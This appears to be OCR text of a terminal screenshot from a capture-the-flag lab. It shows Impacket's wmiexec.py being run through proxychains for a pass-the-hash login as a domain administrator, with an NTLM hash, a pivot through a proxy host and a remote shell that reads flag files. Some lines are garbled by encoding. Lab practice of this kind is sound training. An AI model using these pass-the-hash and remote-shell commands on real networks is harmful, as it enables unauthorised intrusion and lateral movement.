 1 2 3 4 5 7 20:19
root@kali: /home/hey/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
0 ���ļ� 0 ��
15 ��Ŀ¼ 30,117,240,832 ������
C:\Users\Administrator>cd flag
tC:\Users\Administrator\flag>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
EC84-F897
C:\Users\Administrator\flag ��Ŀ¼
2022/06/29  09:48    <DIR>          .
2022/06/29  09:48    <DIR>          ..
2025/03/09  19:48               247 flag03.txt
1 ���ļ� 247 ��
2 ��Ŀ¼ 30,115,409,920 ������
C:\Users\Administrator\flag>type flag03.txt
flag03: flag{bd0e6d1e-db29-4d52-bb76-fafb6de2067a}
Maybe you can find something interesting on this server.
=======================================
What you may not know is that many objects in this domain
are moved from other domains.
C:\Users\Administrator\flag>[-]
┌──(root㉿kali)-[/home/hey/Desktop/impacket-0.12.0/examples]
└─# proxychains python3 wmiexec.py xiaorang/administrator@172.22.6.12 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.6.12:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.6.12:135  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.6.12:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator
C:\>type \Users\Administrator\flag\flag04.txt
Awesome! you got the final flag.
flag04: flag{2005861d-c34b-4853-88a5-3d6498cd7c4b}
C:\>